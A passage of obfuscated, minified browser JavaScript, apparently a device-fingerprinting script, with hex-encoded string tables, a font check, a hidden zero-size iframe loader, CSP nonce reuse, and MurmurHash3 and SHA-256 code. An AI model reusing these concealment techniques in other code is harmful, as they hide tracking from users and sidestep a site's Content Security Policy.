td_4G.td_2A=td_i;}else{td_4G.td_2A=td_Z;}}}}});}}},td_A:function(){if(this.td_0s===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(160,7)):null)||this.td_0s===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(195,6)):null)){return false;
}try{if(td_6N.td_C(document.fonts)&&td_6N.td_C(document.fonts.check)){return document.fonts.check(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(824,23)):null));
}}catch(td_Y){}return false;},td_O:{},td_F:{},td_p:{},td_M:{}};td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141=new td_4G.td_0k("\x36\x65\x62\x35\x35\x39\x35\x64\x30\x65\x63\x36\x34\x34\x36\x63\x61\x34\x62\x30\x62\x32\x36\x31\x32\x65\x36\x65\x64\x31\x34\x31\x30\x36\x35\x34\x35\x30\x30\x36\x30\x31\x30\x63\x30\x33\x35\x33\x30\x38\x35\x63\x30\x32\x35\x34\x35\x37\x35\x30\x35\x33\x30\x35\x30\x34\x35\x61\x32\x62\x37\x36\x33\x30\x37\x33\x37\x62\x37\x34\x35\x62\x30\x33\x34\x34\x30\x34\x30\x39\x35\x34\x35\x31\x35\x63\x34\x36\x31\x31\x31\x62\x35\x34\x34\x37\x35\x30\x35\x34\x34\x39\x35\x34\x30\x63\x31\x30\x35\x37\x35\x36\x35\x38\x35\x33\x30\x37\x30\x30\x34\x36\x30\x62\x35\x31\x34\x66\x35\x61\x35\x66\x35\x35\x35\x36\x30\x30\x35\x38\x34\x38\x35\x35\x34\x32\x35\x35\x35\x66\x35\x32\x30\x37\x30\x64\x34\x64\x35\x36\x35\x36\x35\x39\x30\x62\x34\x32\x35\x66\x31\x31\x35\x31\x35\x36\x35\x35\x31\x65\x35\x33\x34\x64\x30\x34\x34\x65\x30\x30\x34\x65\x30\x32\x31\x66\x30\x61\x31\x32\x30\x33\x35\x61\x30\x61\x30\x35\x34\x35\x30\x65\x35\x64\x35\x33\x30\x33\x31\x36\x30\x65\x31\x35\x34\x39\x35\x61\x31\x37\x35\x39\x31\x31\x30\x61\x35\x39\x35\x61\x30\x65\x35\x37\x30\x31\x31\x32\x35\x62\x30\x65\x34\x35\x31\x36\x35\x37\x30\x64\x31\x31\x34\x36\x30\x61\x34\x36\x35\x66\x34\x39\x30\x33\x30\x34\x30\x31\x30\x64\x34\x35\x30\x65\x35\x30\x35\x33\x34\x64\x30\x66\x34\x39\x30\x32\x35\x35\x35\x33\x30\x64\x31\x34\x35\x36\x35\x39\x31\x31\x30\x35\x35\x31\x31\x30\x30\x61\x35\x32\x34\x32\x34\x65\x34\x32\x34\x30\x30\x36\x35\x38\x30\x61\x30\x61\x35\x32\x35\x31\x37\x63\x36\x35\x33\x64\x32\x66\x37\x39\x30\x37\x31\x37\x36\x64\x32\x39\x37\x63\x32\x64\x33\x37\x36\x32\x36\x34\x31\x61\x30\x35\x34\x64\x35\x31\x37\x39\x31\x31\x34\x38\x30\x66\x35\x65\x30\x34\x31\x66\x36\x61\x32\x38\x37\x61\x32\x64\x33\x30\x36\x35\x36\x34\x37\x63\x35\x66\x30\x36\x31\x30\x35\x61\x34\x36\x35\x36\x35\x33\x31\x30\x31\x65\x33\x64\x32\x65\x37\x61\x37\x63\x36\x30\x36\x32\x33\x33");
var td_4G=td_4G||{};if(typeof td_4G.td_5Y===[][[]]+""){td_4G.td_5Y=[];}td_4G.td_6R=function(){for(var td_q=0;td_q<td_4G.td_5Y.length;++td_q){td_4G.td_5Y[td_q]();}};td_4G.td_5n=function(td_g,td_Y){try{var td_l=td_g.length+"&"+td_g;
var td_q="";var td_k=((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(0,16)):null);
for(var td_e=0,td_X=0;td_e<td_l.length;td_e++){var td_o=td_l.charCodeAt(td_e)^td_Y.charCodeAt(td_X)&10;if(++td_X===td_Y.length){td_X=0;}td_q+=td_k.charAt((td_o>>4)&15);td_q+=td_k.charAt(td_o&15);}return td_q;
}catch(td_n){return null;}};td_4G.td_2b=function(){try{var td_w=window.top.document;var td_e=td_w.forms.length;return td_w;}catch(td_X){return document;}};td_4G.td_5D=function(td_k){try{var td_b;if(typeof td_k===[][[]]+""){td_b=window;
}else{if(td_k==="t"){td_b=window.top;}else{if(td_k==="p"){td_b=window.parent;}else{td_b=window;}}}var td_j=td_b.document.forms.length;return td_b;}catch(td_l){return window;}};td_4G.add_lang_attr_html_tag=function(td_X){try{if(td_X===null){return;
}var td_g=td_X.getElementsByTagName(Number(485781).toString(30));if(td_g[0].getAttribute(Number(296632).toString(24))===null||td_g[0].getAttribute(Number(296632).toString(24))===""){td_g[0].setAttribute(Number(296632).toString(24),((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(16,2)):null));
}else{}}catch(td_o){}};td_4G.load_iframe=function(td_o,td_Y){var td_k=td_6E(5);if(typeof(td_2W)!==[][[]]+""){td_2W(td_k,((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(18,6)):null));
}var td_N=td_Y.createElement(((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(24,6)):null));
td_N.id=td_k;td_N.title=((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(30,5)):null);
td_N.setAttribute(((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(35,13)):null),Number(890830).toString(31));
td_N.setAttribute(((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(48,11)):null),Number(890830).toString(31));
td_N.width="0";td_N.height="0";if(typeof td_N.tabIndex!==[][[]]+""){td_N.tabIndex=((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(59,2)):null);
}if(typeof td_4M!==[][[]]+""&&td_4M!==null){td_N.setAttribute(((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(61,7)):null),td_4M);
}td_N.style=((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(68,83)):null);
td_N.setAttribute(((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(151,3)):null),td_o);
td_Y.body.appendChild(td_N);};td_4G.csp_nonce=null;td_4G.td_4d=function(td_e){if(typeof td_e.currentScript!==[][[]]+""&&td_e.currentScript!==null){var td_B=td_e.currentScript.getAttribute(((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(154,5)):null));
if(typeof td_B!==[][[]]+""&&td_B!==null&&td_B!==""){td_4G.csp_nonce=td_B;}else{if(typeof td_e.currentScript.nonce!==[][[]]+""&&td_e.currentScript.nonce!==null&&td_e.currentScript.nonce!==""){td_4G.csp_nonce=td_e.currentScript.nonce;
}}}};td_4G.td_4a=function(td_T){if(td_4G.csp_nonce!==null){td_T.setAttribute(((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(154,5)):null),td_4G.csp_nonce);
if(td_T.getAttribute(((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(154,5)):null))!==td_4G.csp_nonce){td_T.nonce=td_4G.csp_nonce;
}}};td_4G.td_0B=function(){try{return new ActiveXObject(activeXMode);}catch(td_q){return null;}};td_4G.td_1i=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_h=[((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(159,18)):null),((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(177,14)):null),((typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141)!=="undefined"&&typeof(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f)!=="undefined")?(td_4G.tdz_6eb5595d0ec6446ca4b0b2612e6ed141.td_f(191,17)):null)];
for(var td_k=0;td_k<td_h.length;td_k++){var td_N=td_4G.td_0B(td_h[td_k]);if(td_N!==null){return td_N;}}}return null;};var td_4G=td_4G||{};td_4G.td_2s=function(){};td_4G.hasDebug=false;td_4G.trace=function(){};td_4G.hasTrace=false;td_4G.tdz_3904aaf81d62443981554b32724f8a6a=new td_4G.td_0k("\x33\x39\x30\x34\x61\x61\x66\x38\x31\x64\x36\x32\x34\x34\x33\x39\x38\x31\x35\x35\x34\x62\x33\x32\x37\x32\x34\x66\x38\x61\x36\x61\x30\x33\x30\x39\x30\x30\x30\x34\x35\x31\x35\x31\x35\x36\x30\x38");
var td_T=(function(){function td_BA(td_P6,td_IJ){td_P6=[td_P6[0]>>>16,td_P6[0]&65535,td_P6[1]>>>16,td_P6[1]&65535];td_IJ=[td_IJ[0]>>>16,td_IJ[0]&65535,td_IJ[1]>>>16,td_IJ[1]&65535];var td_Mt=[0,0,0,0];
td_Mt[3]+=td_P6[3]+td_IJ[3];td_Mt[2]+=td_Mt[3]>>>16;td_Mt[3]&=65535;td_Mt[2]+=td_P6[2]+td_IJ[2];td_Mt[1]+=td_Mt[2]>>>16;td_Mt[2]&=65535;td_Mt[1]+=td_P6[1]+td_IJ[1];td_Mt[0]+=td_Mt[1]>>>16;td_Mt[1]&=65535;
td_Mt[0]+=td_P6[0]+td_IJ[0];td_Mt[0]&=65535;return[(td_Mt[0]<<16)|td_Mt[1],(td_Mt[2]<<16)|td_Mt[3]];}function td_cX(td_Z8,td_wb){td_Z8=[td_Z8[0]>>>16,td_Z8[0]&65535,td_Z8[1]>>>16,td_Z8[1]&65535];td_wb=[td_wb[0]>>>16,td_wb[0]&65535,td_wb[1]>>>16,td_wb[1]&65535];
var td_Pe=[0,0,0,0];td_Pe[3]+=td_Z8[3]*td_wb[3];td_Pe[2]+=td_Pe[3]>>>16;td_Pe[3]&=65535;td_Pe[2]+=td_Z8[2]*td_wb[3];td_Pe[1]+=td_Pe[2]>>>16;td_Pe[2]&=65535;td_Pe[2]+=td_Z8[3]*td_wb[2];td_Pe[1]+=td_Pe[2]>>>16;
td_Pe[2]&=65535;td_Pe[1]+=td_Z8[1]*td_wb[3];td_Pe[0]+=td_Pe[1]>>>16;td_Pe[1]&=65535;td_Pe[1]+=td_Z8[2]*td_wb[2];td_Pe[0]+=td_Pe[1]>>>16;td_Pe[1]&=65535;td_Pe[1]+=td_Z8[3]*td_wb[1];td_Pe[0]+=td_Pe[1]>>>16;
td_Pe[1]&=65535;td_Pe[0]+=(td_Z8[0]*td_wb[3])+(td_Z8[1]*td_wb[2])+(td_Z8[2]*td_wb[1])+(td_Z8[3]*td_wb[0]);td_Pe[0]&=65535;return[(td_Pe[0]<<16)|td_Pe[1],(td_Pe[2]<<16)|td_Pe[3]];}function td_AU(td_Bd,td_BW){td_BW%=64;
if(td_BW===32){return[td_Bd[1],td_Bd[0]];}else{if(td_BW<32){return[(td_Bd[0]<<td_BW)|(td_Bd[1]>>>(32-td_BW)),(td_Bd[1]<<td_BW)|(td_Bd[0]>>>(32-td_BW))];}else{td_BW-=32;return[(td_Bd[1]<<td_BW)|(td_Bd[0]>>>(32-td_BW)),(td_Bd[0]<<td_BW)|(td_Bd[1]>>>(32-td_BW))];
}}}function td_Uz(td_nD,td_GI){td_GI%=64;if(td_GI===0){return td_nD;}else{if(td_GI<32){return[(td_nD[0]<<td_GI)|(td_nD[1]>>>(32-td_GI)),td_nD[1]<<td_GI];}else{return[td_nD[1]<<(td_GI-32),0];}}}function td_Wk(td_un,td_o0){return[td_un[0]^td_o0[0],td_un[1]^td_o0[1]];
}function td_yG(td_hl){td_hl=td_Wk(td_hl,[0,td_hl[0]>>>1]);td_hl=td_cX(td_hl,[4283543511,3981806797]);td_hl=td_Wk(td_hl,[0,td_hl[0]>>>1]);td_hl=td_cX(td_hl,[3301882366,444984403]);td_hl=td_Wk(td_hl,[0,td_hl[0]>>>1]);
return td_hl;}function td_fL(td_Ex,td_AZ){td_Ex=td_Ex||"";td_AZ=td_AZ||0;var td_B0=td_Ex.length%16;var td_H4=td_Ex.length-td_B0;var td_Z0=[0,td_AZ];var td_Tq=[0,td_AZ];var td_Ps=[0,0];var td_mG=[0,0];var td_Sr=[2277735313,289559509];
var td_TQ=[1291169091,658871167];for(var td_RA=0;td_RA<td_H4;td_RA=td_RA+16){td_Ps=[((td_Ex.charCodeAt(td_RA+4)&255))|((td_Ex.charCodeAt(td_RA+5)&255)<<8)|((td_Ex.charCodeAt(td_RA+6)&255)<<16)|((td_Ex.charCodeAt(td_RA+7)&255)<<24),((td_Ex.charCodeAt(td_RA)&255))|((td_Ex.charCodeAt(td_RA+1)&255)<<8)|((td_Ex.charCodeAt(td_RA+2)&255)<<16)|((td_Ex.charCodeAt(td_RA+3)&255)<<24)];
td_mG=[((td_Ex.charCodeAt(td_RA+12)&255))|((td_Ex.charCodeAt(td_RA+13)&255)<<8)|((td_Ex.charCodeAt(td_RA+14)&255)<<16)|((td_Ex.charCodeAt(td_RA+15)&255)<<24),((td_Ex.charCodeAt(td_RA+8)&255))|((td_Ex.charCodeAt(td_RA+9)&255)<<8)|((td_Ex.charCodeAt(td_RA+10)&255)<<16)|((td_Ex.charCodeAt(td_RA+11)&255)<<24)];
td_Ps=td_cX(td_Ps,td_Sr);td_Ps=td_AU(td_Ps,31);td_Ps=td_cX(td_Ps,td_TQ);td_Z0=td_Wk(td_Z0,td_Ps);td_Z0=td_AU(td_Z0,27);td_Z0=td_BA(td_Z0,td_Tq);td_Z0=td_BA(td_cX(td_Z0,[0,5]),[0,1390208809]);td_mG=td_cX(td_mG,td_TQ);
td_mG=td_AU(td_mG,33);td_mG=td_cX(td_mG,td_Sr);td_Tq=td_Wk(td_Tq,td_mG);td_Tq=td_AU(td_Tq,31);td_Tq=td_BA(td_Tq,td_Z0);td_Tq=td_BA(td_cX(td_Tq,[0,5]),[0,944331445]);}td_Ps=[0,0];td_mG=[0,0];switch(td_B0){case 15:td_mG=td_Wk(td_mG,td_Uz([0,td_Ex.charCodeAt(td_RA+14)],48));
case 14:td_mG=td_Wk(td_mG,td_Uz([0,td_Ex.charCodeAt(td_RA+13)],40));case 13:td_mG=td_Wk(td_mG,td_Uz([0,td_Ex.charCodeAt(td_RA+12)],32));case 12:td_mG=td_Wk(td_mG,td_Uz([0,td_Ex.charCodeAt(td_RA+11)],24));
case 11:td_mG=td_Wk(td_mG,td_Uz([0,td_Ex.charCodeAt(td_RA+10)],16));case 10:td_mG=td_Wk(td_mG,td_Uz([0,td_Ex.charCodeAt(td_RA+9)],8));case 9:td_mG=td_Wk(td_mG,[0,td_Ex.charCodeAt(td_RA+8)]);td_mG=td_cX(td_mG,td_TQ);
td_mG=td_AU(td_mG,33);td_mG=td_cX(td_mG,td_Sr);td_Tq=td_Wk(td_Tq,td_mG);case 8:td_Ps=td_Wk(td_Ps,td_Uz([0,td_Ex.charCodeAt(td_RA+7)],56));case 7:td_Ps=td_Wk(td_Ps,td_Uz([0,td_Ex.charCodeAt(td_RA+6)],48));
case 6:td_Ps=td_Wk(td_Ps,td_Uz([0,td_Ex.charCodeAt(td_RA+5)],40));case 5:td_Ps=td_Wk(td_Ps,td_Uz([0,td_Ex.charCodeAt(td_RA+4)],32));case 4:td_Ps=td_Wk(td_Ps,td_Uz([0,td_Ex.charCodeAt(td_RA+3)],24));case 3:td_Ps=td_Wk(td_Ps,td_Uz([0,td_Ex.charCodeAt(td_RA+2)],16));
case 2:td_Ps=td_Wk(td_Ps,td_Uz([0,td_Ex.charCodeAt(td_RA+1)],8));case 1:td_Ps=td_Wk(td_Ps,[0,td_Ex.charCodeAt(td_RA)]);td_Ps=td_cX(td_Ps,td_Sr);td_Ps=td_AU(td_Ps,31);td_Ps=td_cX(td_Ps,td_TQ);td_Z0=td_Wk(td_Z0,td_Ps);
}td_Z0=td_Wk(td_Z0,[0,td_Ex.length]);td_Tq=td_Wk(td_Tq,[0,td_Ex.length]);td_Z0=td_BA(td_Z0,td_Tq);td_Tq=td_BA(td_Tq,td_Z0);td_Z0=td_yG(td_Z0);td_Tq=td_yG(td_Tq);td_Z0=td_BA(td_Z0,td_Tq);td_Tq=td_BA(td_Tq,td_Z0);
return(((typeof(td_4G.tdz_3904aaf81d62443981554b32724f8a6a)!=="undefined"&&typeof(td_4G.tdz_3904aaf81d62443981554b32724f8a6a.td_f)!=="undefined")?(td_4G.tdz_3904aaf81d62443981554b32724f8a6a.td_f(0,8)):null)+(td_Z0[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4G.tdz_3904aaf81d62443981554b32724f8a6a)!=="undefined"&&typeof(td_4G.tdz_3904aaf81d62443981554b32724f8a6a.td_f)!=="undefined")?(td_4G.tdz_3904aaf81d62443981554b32724f8a6a.td_f(0,8)):null)+(td_Z0[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4G.tdz_3904aaf81d62443981554b32724f8a6a)!=="undefined"&&typeof(td_4G.tdz_3904aaf81d62443981554b32724f8a6a.td_f)!=="undefined")?(td_4G.tdz_3904aaf81d62443981554b32724f8a6a.td_f(0,8)):null)+(td_Tq[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4G.tdz_3904aaf81d62443981554b32724f8a6a)!=="undefined"&&typeof(td_4G.tdz_3904aaf81d62443981554b32724f8a6a.td_f)!=="undefined")?(td_4G.tdz_3904aaf81d62443981554b32724f8a6a.td_f(0,8)):null)+(td_Tq[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_fL};})();function td_3h(td_w6,td_o7){return td_T.murmur3_hash128(td_w6,td_o7);}td_4G.tdz_8824e3b9875a492bb9e979328c325000=new td_4G.td_0k("\x38\x38\x32\x34\x65\x33\x62\x39\x38\x37\x35\x61\x34\x39\x32\x62\x62\x39\x65\x39\x37\x39\x33\x32\x38\x63\x33\x32\x35\x30\x30\x30\x35\x31\x35\x36\x34\x32\x34\x31\x31\x31\x31\x33\x30\x62\x34\x61\x31\x38\x35\x65\x35\x62\x31\x37\x35\x35\x35\x35\x35\x62\x30\x36\x34\x32\x34\x64\x31\x63\x34\x39\x35\x32\x35\x36\x35\x31\x35\x38\x35\x64\x30\x30\x34\x37\x30\x32\x30\x34\x30\x32\x30\x33\x30\x34\x30\x64\x30\x65\x30\x35\x30\x63\x35\x63\x35\x32\x30\x30\x35\x61\x35\x63\x35\x32\x35\x33\x33\x61\x35\x62\x35\x62\x35\x38\x30\x37\x30\x31\x34\x64\x34\x35\x37\x38\x34\x35\x34\x62\x35\x32\x34\x62\x36\x35\x31\x30\x34\x37\x34\x30\x35\x63\x35\x65\x35\x37");
td_5u=function(){var td_jz=((typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000)!=="undefined"&&typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f)!=="undefined")?(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f(0,21)):null);
var td_tY=typeof window===((typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000)!=="undefined"&&typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f)!=="undefined")?(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f(21,6)):null);
var td_Aj=td_tY?window:{};if(td_Aj.JS_SHA256_NO_WINDOW){td_tY=false;}var td_QT=!td_Aj.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_N5=((typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000)!=="undefined"&&typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f)!=="undefined")?(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f(27,16)):null).split("");
var td_vF=[-2147483648,8388608,32768,128];var td_wi=[24,16,8,0];var td_TP=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_T=[];if(td_Aj.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_oB){return Object.prototype.toString.call(td_oB)===((typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000)!=="undefined"&&typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f)!=="undefined")?(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f(43,14)):null);
};}if(td_QT&&(td_Aj.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_cn){return typeof td_cn===((typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000)!=="undefined"&&typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f)!=="undefined")?(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f(21,6)):null)&&td_cn.buffer&&td_cn.buffer.constructor===ArrayBuffer;
};}instance=new td_UG(false,false);this.update=function(td_BN){instance.update(td_BN);};this.hash=function(td_rm){instance.update(td_rm);return instance.toString();};this.toString=function(){return instance.toString();
};function td_UG(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_UG.prototype.update=function(td_MV){if(this.finalized){return;}var td_pK,td_CC=typeof td_MV;if(td_CC!==((typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000)!=="undefined"&&typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f)!=="undefined")?(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f(57,6)):null)){if(td_CC===((typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000)!=="undefined"&&typeof(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f)!=="undefined")?(td_4G.tdz_8824e3b9875a492bb9e979328c325000.td_f(21,6)):null)){if(td_MV===null){throw new Error(td_jz);
}else{if(td_QT&&td_MV.constructor===ArrayBuffer){td_MV=new Uint8Array(td_MV);}else{if(!Array.isArray(td_MV)){if(!td_QT||!ArrayBuffer.isView(td_MV)){throw new Error(td_jz);}}}}}else{throw new Error(td_jz);
}td_pK=true;}var td_sX,td_w1=0,td_x5,td_e5=td_MV.length,td_Kb=this.blocks;while(td_w1<td_e5){if(this.hashed){this.hashed=false;td_Kb[0]=this.block;td_Kb[16]=td_Kb[1]=td_Kb[2]=td_Kb[3]=td_Kb[4]=td_Kb[5]=td_Kb[6]=td_Kb[7]=td_Kb[8]=td_Kb[9]=td_Kb[10]=td_Kb[11]=td_Kb[12]=td_Kb[13]=td_Kb[14]=td_Kb[15]=0;
}if(td_pK){for(td_x5=this.start;td_w1<td_e5&&td_x5<64;++td_w1){td_Kb[td_x5>>2]|=td_MV[td_w1]<<td_wi[td_x5++&3];}}else{for(td_x5=this.start;td_w1<td_e5&&td_x5<64;++td_w1){td_sX=td_MV.charCodeAt(td_w1);if(td_sX<128){td_Kb[td_x5>>2]|=td_sX<<td_wi[td_x5++&3];
}else{if(td_sX<2048){td_Kb[td_x5>>2]|=(192|(td_sX>>6))<<td_wi[td_x5++&3];td_Kb[td_x5>>2]|=(128|(td_sX&63))<<td_wi[td_x5++&3];}else{if(td_sX<55296||td_sX>=57344){td_Kb[td_x5>>2]|=(224|(td_sX>>12))<<td_wi[td_x5++&3];
td_Kb[td_x5>>2]|=(128|((td_sX>>6)&63))<<td_wi[td_x5++&3];td_Kb[td_x5>>2]|=(128|(td_sX&63))<<td_wi[td_x5++&3];}else{td_sX=65536+(((td_sX&1023)<<10)|(td_MV.charCodeAt(++td_w1)&1023));td_Kb[td_x5>>2]|=(240|(td_sX>>18))<<td_wi[td_x5++&3];
td_Kb[td_x5>>2]|=(128|((td_sX>>12)&63))<<td_wi[td_x5++&3];td_Kb[td_x5>>2]|=(128|((td_sX>>6)&63))<<td_wi[td_x5++&3];td_Kb[td_x5>>2]|=(128|(td_sX&63))<<td_wi[td_x5++&3];}}}}}this.lastByteIndex=td_x5;this.bytes+=td_x5-this.start;
if(td_x5>=64){this.block=td_Kb[16];this.start=td_x5-64;this.hash();this.hashed=true;}else{this.start=td_x5;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_UG.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_wk=this.blocks,td_Y9=this.lastByteIndex;td_wk[16]=this.block;td_wk[td_Y9>>2]|=td_vF[td_Y9&3];this.block=td_wk[16];
if(td_Y9>=56){if(!this.hashed){this.hash();}td_wk[0]=this.block;td_wk[16]=td_wk[1]=td_wk[2]=td_wk[3]=td_wk[4]=td_wk[5]=td_wk[6]=td_wk[7]=td_wk[8]=td_wk[9]=td_wk[10]=td_wk[11]=td_wk[12]=td_wk[13]=td_wk[14]=td_wk[15]=0;
}td_wk[14]=this.hBytes<<3|this.bytes>>>29;td_wk[15]=this.bytes<<3;this.hash();};td_UG.prototype.hash=function(){var td_Ig=this.h0,td_X2=this.h1,td_SD=this.h2,td_oC=this.h3,td_Sf=this.h4,td_x4=this.h5,td_w7=this.h6,td_Gu=this.h7,td_QJ=this.blocks,td_vb,td_eu,td_iI,td_PO,td_zm,td_gu,td_KV,td_sD,td_PX,td_XK,td_bF;
for(td_vb=16;td_vb<64;++td_vb){td_zm=td_QJ[td_vb-15];td_eu=((td_zm>>>7)|(td_zm<<25))^((td_zm>>>18)|(td_zm<<14))^(td_zm>>>3);td_zm=td_QJ[td_vb-2];td_iI=((td_zm>>>17)|(td_zm<<15))^((td_zm>>>19)|(td_zm<<13))^(td_zm>>>10);
